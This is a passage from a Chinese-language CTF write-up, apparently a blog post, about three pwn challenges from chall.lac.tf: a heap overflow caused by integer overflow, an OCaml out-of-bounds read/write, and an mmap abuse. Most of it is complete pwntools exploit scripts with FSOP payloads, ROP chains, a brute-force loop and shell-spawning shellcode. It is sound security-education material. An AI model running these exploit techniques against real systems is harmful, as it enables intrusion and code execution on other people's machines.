但是在调用 aligned_alloc 时,它会 把 newsize * 4 这就会导致 数据溢出 只保留了 0x100,
然后执行到这里就会 出现堆溢出的漏洞 memmove(new_ptr, old_ptr, old_use_size);
1
2
3
4
5
6
7
8
>>> old_size = 0x208
>>> new_size = 0x10000000000000100 / 4
>>> hex(new_size)
0x4000000000000040
>>> hex((0x4000000000000040 * 4) & ((1<<64)-1))
0x100
#
- 注意 每次发送的数值貌似 不能超过
0x7FFFFFFF 不然会报错退出 - 所以需要一点概率,不能分段发送这样的
0x75aa aFFFFFFF
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31234'.replace(' ',':')
binary = './chall'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#impor socks
#context.proxy = (socks.SOCKS5, '192.168.31.253', 10808)
gdbscript = '''
brva 0x014F5
brva 0x01338
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
def add_cloud():
ru('> ')
sl('0')
# malloc ptr
def forecast(idx, size):
ru('> ')
sl('1')
ru('cell: ')
sl(str(idx))
ru('saturation:')
sl(str(size//4))
# write p32
#def pour(idx,data):
def edit(idx,data):
ru('> ')
sl('2')
ru('cell: ')
sl(str(idx))
ru('drop: ')
sl(str(data))
for i in range(1000):
io = start([])
# add cloud
try:
add_cloud()
add_cloud()
add_cloud()
add_cloud()
forecast(0,0x208)
forecast(1,0x108)
forecast(2,0x108)
forecast(3,0x108)
# re cloud
add_cloud() # 4
forecast(2,0x118)
#
#forecast(4,0x118)
#
for i in range(0x100//4):
edit(0,i)
# exp
edit(0,0xbeef)
edit(0,0xbeef)
edit(0,0x511)
add_cloud() # 5
add_cloud() # 6
forecast(5,0x200)
forecast(6,0x200)
forecast(0,0x10000000000000000+0x108)
forecast(3, 0x128)
edit(2, 0xbeef11)
edit(2, 0xbeef22)
add_cloud() # 7
forecast(7,0x1d0)
# leak libc
ru('cloud 2: ')
ru('rain = ')
x = rl().strip().split(b' ')
libc_base = int(x[0]) + (int(x[1])<<32) - 0x203b20
lss('libc_base')
forecast(3,0x138)
forecast(3,0x238)
# leak heap
ru('cloud 2: ')
ru('rain = ')
x = rl().strip().split(b' ')
key = int(x[0]) + (int(x[1])<<32)
heap_base = key << 0xC
lss('key')
lss('heap_base')
forecast(1,0x1d8)
#edit(1,0x1234)
add_cloud() # 8
forecast(8,0x1e8)
forecast(8,0x218)
forecast(1,0x218)
libc.address = libc_base
target = (libc.sym['_IO_2_1_stderr_']-0x30) ^ key
t1 = target & 0xFFFFFFFF
t2 = target >> 0x20
for i in range(6):
edit(5,0x4321)
edit(5,0x1f0)
edit(5,0)
edit(5,t1)
edit(5,t2)
add_cloud() # 9
add_cloud() # 10
forecast(9 , 0x1e8)
forecast(10, 0x1e8)
_stderr = libc.sym['_IO_2_1_stderr_']
fake_IO_addr = _stderr
pay = flat({
0x00: 0,
0x18: libc.sym['setcontext']+61, # CALL1
0x68: next(libc.search(b'/bin/sh')), # CALL1
0xa0: fake_IO_addr-0x30,
0xa8: libc.sym['setcontext'] + 334, # CALL2 # ret 调整 stack, 然后 system
0x88: fake_IO_addr,
0xc0: 1, # mode
0xe0-0x30: fake_IO_addr,
#0xd8: libc.sym['_IO_wfile_jumps'] + 0x30,
0xd8: libc.sym['_IO_wfile_jumps']-0x30+0x10,
},filler=b'\x00')
p1 = p64(libc.sym['system']) * 2 + p64(libc.sym['_IO_2_1_stderr_']) + p64(1) + p64(fake_IO_addr) + p64(0)
p1 += pay
#pause()
for i in range(0,len(p1),4):
d1 = u32(p1[i:i+4])
edit(10,d1)
except:
io.close()
continue
ru('> ')
sl('1')
ru('cell: ')
sl('a')
sleep(0.1)
sl('ls')
sl('\ncat flag.txt\n')
sleep(0.1)
print(io.recv())
print(io.recv())
print(io.recv())
print(io.recv())
print(io.recv())
exit(0)
#target = heap_base + 0xef0
#
#t1 = target & 0xFFFFFFFF
#t2 = target >> 0x20
#edit(10,t1)
#edit(10,t2)
#
#
#fake_IO_addr = heap_base + 0xef0
#fake_IO_addr = target
#
#RCE = 0x111
#RCE2 = 0x222
#pay = flat({
# 0x00: 0,
# 0x20: fake_IO_addr,
# 0x28: 0xff,
# 0x60: RCE,
# 0x68: 0, # rdi
# 0x70: fake_IO_addr, # rsi
# 0x88: fake_IO_addr, # rdx
# 0xA0: fake_IO_addr,
# 0xA8: RCE2,
# 0xC0: 1, # mode
# 0xd8: libc.sym['_IO_wfile_jumps'] + 0x30, # vtable # 可以控制虚表的走向
# #0xe0: fake_IO_addr + 0x48,
#}, filler=b"\x00")
#pay = flat({
# 0x00: 0,
# 0x18: libc.sym['setcontext'] + 61, # CALL1
# 0x68: next(libc.search(b'/bin/sh')), # CALL1
# 0xa0: fake_IO_addr-0x30,
# 0xa8: libc.sym['setcontext'] + 334, # CALL2 # ret 调整 stack, 然后 system
# 0x88: fake_IO_addr,
# 0xc0: 1, # mode
# 0xe0-0x30: fake_IO_addr,
# 0xd8: libc.sym['_IO_wfile_jumps'] + 0x30,
#},filler=b'\x00')
#print('start write payload....')
#
#lss('key')
#lss('heap_base')
#
#gdb.attach(io,'''
#b exit*
#b *_IO_flush_all
#
#'''
#)
- 打远程太慢了,跑了好久才出来
unsafe
- 源码 unsage.ml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
let vuln arr size =
let rec get_data i =
print_endline "input index-value pairs please";
let index = read_int () in
let value = read_int () in
match i with
| 0 -> ()
| 10 -> Array.unsafe_set arr index value; get_data (i-1) # 第一次可以任意偏移写 size_t
| _ -> Array.set arr index value; get_data (i-1) # 后面的就只能在 5 以内了
in
get_data size;
print_endline "leggo"
let leak arr =
print_endline "leak where";
let index = read_int () in
Array.unsafe_get arr index
let main () =
let arr = Array.make 5 0 in
print_endline "are you readyyy";
print_endline ("leakk 1: " ^ string_of_int (leak arr)); # 两次任意偏移泄露
print_endline ("leakk 2: " ^ string_of_int (leak arr)); # 两次任意偏移泄露
vuln arr 10;
print_endline "i wonder if you won"
let () = main ()
这题比较玄学,两次任意偏移泄露出的地址 是 leak = leakkdata / 2
输入的数据也要 /
思路
1
2
3
4
5
6
7
8
9
arr 的地址 和 libc 是有固定偏移的
- 两次任意偏移泄露
- 泄露 environ 的地址
- 然后 泄露 libc 的地址
然后就是一次任意写 (由于已经知道 stack 和 libc 的地址 我们就可以计算它的差值)
修改stack返回地址 可以改成 pop rsp ;ret (返回地址下面就是 arr 数组的位置)
然后就可以rop 了
- 坑点1
arr 距离 libcbase 的地址 本地和远程是不一样的,这个就需要调试了
例如 远程恰好泄露的是 libc 只读段里的数据
然后远程泄露出来的 是 1051808 那我们就利用 search 搜索大概位置 然后就可以确定 offset
- 坑点2
远程 我尝试 使用 system,mprotect 和 puts 都没用正常 执行
后通过 gets 构造 ORW ROP 才成功 get flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31271'.replace(' ',':')
binary = './chall'
#binary = './run'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
#libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x020490
brva 0x02044D
brva 0x02044D
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
#for i in range(10000):
# try:
# io = start([])
# ru('leak where\n')
# #offset = (2094064//8) - 7 + i
# offset = (2090000//8) - 7 + i
# sl(str(offset))
# ru('leakk 1: ')
# elf_addr = int(rl())
# if elf_addr == 1357209388780:
# lss('elf_addr')
# lss('i')
# itr()
# io.close()
# except:
# pass
#
io = start([])
#cmd = 'chroot --userspec=0:0 ./docker /run'
#io = process(cmd.split(' '))
remote_offset = (0x1ff370 - 0x1fafe0) // 8
local_ooffset = (0x1ff3f0 - 0x38) // 8
offset = local_ooffset
#offset = remote_offset
lss('offset')
stack_offset = offset + (libc.sym['environ'] // 8)
ru('leak where\n')
sl(str(stack_offset))
ru('leakk 1: ')
stack_addr = int(rl()) * 2
lss('stack_addr')
libc_offset = offset + (libc.sym['_IO_list_all'] // 8)
ru('leak where\n')
sl(str(libc_offset))
ru('leakk 2: ')
libc_base = int(rl()) * 2 - libc.sym['_IO_2_1_stderr_']
lss('libc_base')
libc.address = libc_base
#gdb.attach(io,gdbscript=gdbscript)
ru(b'input index-value pairs please\n')
#pop_rsp = libc_base + 0x00000000001109ae
#pop_rsp = libc_base + 0x000000000003c058 -2
pop_rsp = libc_base + 0x000000000002a773
pop_rdi = libc_base + 0x000000000010f75b
pop_rdi_rbp = libc_base + 0x000000000002a873
ret = stack_addr - 560
lss('ret')
pause()
ret_offset = offset + (ret - libc_base) // 8
sl(str(ret_offset))
sleep(0.1)
sl(str(pop_rsp//2))
#sl(str((libc_base + 0x02882f)//2))
#sl(str(pop_rsp//2))
rop = [2] * 9
x = -1
x+=1;rop[x] = libc.bss() + 0x800
x+=1;rop[x] = pop_rdi
x+=1;rop[x] = (libc_base - (offset*8))
x+=1;rop[x] = libc.sym['gets']
#x+=1;rop[x] = libc.sym['system']
print(rop)
for i in range(len(rop)):
ru(b'input index-value pairs please\n')
if i > 4:
sl('4')
else:
sl(str(i))
sleep(0.1)
sl(str(rop[i]//2))
ru(b'input index-value pairs please\n')
sl('4')
sl('0')
pause()
g1 =libc_base + 0x00000000000586d4 # pop rbx ; ret
g2 =libc_base + 0x00000000000b0123 # mov rdx, rbx ; pop rbx ; pop r12 ; pop rbp ; ret
pop_rsi =libc_base + 0x0000000000110a4d # pop rsi ; ret
pop_rsi =libc_base + 0x000000000010f759 # pop rsi ; pop r15 ; ret
pop_rax = libc_base + 0x00000000000dd237
xx = libc_base - (offset*8)
sc = '''
loop:
jmp loop
'''
pay = b'A' * 7
pay += b'B' * 0x18
pay += p64(pop_rax) + p64(2) + p64(pop_rdi) + p64(xx+0xb8+0xa0) + p64(pop_rsi) + p64(0) * 2
pay += p64(g1) + p64(0) + p64(g2) + p64(0) * 3
pay += p64(libc.sym['read']+15)
# write
pay += p64(pop_rdi)
pay += p64(3)
pay += p64(pop_rsi)
pay += p64(libc.bss()) * 2
pay += p64(g1) + p64(0x100) + p64(g2) + p64(0) * 3
pay += p64(libc.sym['read'])
# write
pay += p64(pop_rdi)
pay += p64(1)
pay += p64(pop_rsi)
pay += p64(libc.bss()) * 2
pay += p64(g1) + p64(0x100) + p64(g2) + p64(0) * 3
pay += p64(libc.sym['write'])
pay += p64(xx+0x100)
pay += b'./flag.txt'
pay += b'\x00' * 0x200
pay += asm(sc)
sl(pay)
#for i in range(1,11):
# ru(b'input index-value pairs please\n')
# sl(str(i%5))
# sleep(0.1)
# sl(str(rop[i]))
itr()
#lss('elf_addr')
#lss('libc_addr')
#ru('leak where\n')
#sl(str(51))
#gdb.attach(io)
#ru('leak where\n')
#sl(str(0x10))
#ru('leak where\n')
#sl(str(0x42424242))
#pay = flat({
#},filler=b'\x00')
#gdb.attach(io,gdbscript)
mmapro
- 爆破脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31179'.replace(' ',':')
binary = './mmapro'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
#pay = flat({
# ► 0x629ebacb8227 <main+142> call mmap@plt <mmap@plt>
# addr: 0
# len: 1
# prot: 2
# flags: 3
# fd: 4
# offset: 5
#lll = 0x10000 + 0x1000 * 8
for i in range(100):
print(i)
io = start([])
libc_base = uu64(r(8)) - libc.sym['mmap']
target = (libc_base + libc.sym['mmap'])
aa = (target>>0xc<<0xc)
pay = p64(aa) # addr
pay += p64(0x1000*i+(aa-libc_base)) # length
pay += p64(7) # prot
pay += p64(1 | 0x20 | 0x10) # flags
#pay += p64(2) # flags
pay += p64(0x414141414141) # fd
pay += p64(0) # offset
#pay = flat([0,0x50,7,2,0,0])
#},filler=b'\x00')
gdb.attach(io,f'''c''')
sl(pay)
itr()
- i = 87 的时候 这个 0x31 其实就 mmap 的 flags 位置
- 后面就是 慢慢调整数据了
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31179'.replace(' ',':')
binary = './mmapro'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x001227
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
#mmap = libc.sym['mmap']
#rop = ROP(libc)
#xx = rop.find_gadget(['add rsp, 0x20'])
#print(xx)
##for i in xx:
## if ((i & 0xff) == 0x31 and i < mmap):
## print('yes')
#
#exit()
io = start([])
libc_base = uu64(r(8)) - libc.sym['mmap']
#pay = flat({
# ► 0x629ebacb8227 <main+142> call mmap@plt <mmap@plt>
# addr: 0
# len: 1
# prot: 2
# flags: 3
# fd: 4
# offset: 5
#lll = 0x10000 + 0x1000 * 8
target = (libc_base + libc.sym['mmap'])
offset = 0
aa = (target>>0xc<<0xc) - offset
pay = p64(aa) # addr
pay += p64(0x1000*87 + offset) # length
pay += p64(7) # prot
#pay += p64(libc_base + 1 | 0x20 | 0x10) # flags
#pay += p64(libc_base +0x22000+ 0x31+0x600) # flagsZZ
pay += p64(libc_base +0x22000+ 0x31+0x600) # flagsZZ
libc.address = libc_base
pay += p64(libc.sym['gets']) # fd
pay += p64(libc_base+0x22000) # offset
print(hexdump(pay))
#pay = flat([0,0x50,7,2,0,0])
#},filler=b'\x00')
gdb.attach(io,f''' b *mmap64+21''')
s(pay)
pause()
#pay = p64(0x111)
#pay += p64(0x222)
#pay += p64(0x333)
#pay += p64(0x444)
#pay += p64(0x555)
#pay += p64(0x666)
pay = 0xf80 * b'\x90' + asm(shellcraft.sh())
sl(pay)
itr()

